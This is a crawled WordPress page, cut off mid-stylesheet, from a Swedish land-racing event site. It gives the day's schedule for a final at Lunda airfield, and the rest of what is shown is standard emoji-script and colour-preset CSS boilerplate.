

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landracing.events/test-tune-startar-idag-kl-1700-pa-lunda-flygplats/
body_size: 36231
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Source+Serif+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,700&display=swap"
    rel="stylesheet">
  <title>Final idag på Lunda flygfält, lite hålltider &#8211; Landracing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Landracing &raquo; Final idag på Lunda flygfält, lite hålltider Comments Feed" href="https://landracing.events/test-tune-startar-idag-kl-1700-pa-lunda-flygplats/feed/" />
<meta property="og:title" content="Final idag på Lunda flygfält, lite hålltider">
<meta property="og:description" content="Lite hålltider att känna till: Entrén öppnar kl 10:00 Första start kl 12:00 Test &amp;amp; Tune till kl ca 16:00 Tävling ca 16:30 Det är hålltiderna vi har som plan för idag, Det finns mattält med ölrättigheter Lastbilsutställning samt Driftingen kommer att starta idag kl 12:00. Välkommen alla racers! Lunda flygfält ligger mellan Alunda och &amp;hellip; &lt;a href=&quot;https://landracing.events/test-tune-startar-idag-kl-1700-pa-lunda-flygplats/&quot;&gt;Read more&lt;/a&gt;">
<meta property="og:url" content="https://landracing.events/test-tune-startar-idag-kl-1700-pa-lunda-flygplats/">
<meta property="og:image" content="">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landracing.events\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landracing.events/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: #4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--font-family--source-serif-pro: Source Serif Pro;--wp--preset--font-family--poppins: Poppins;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: 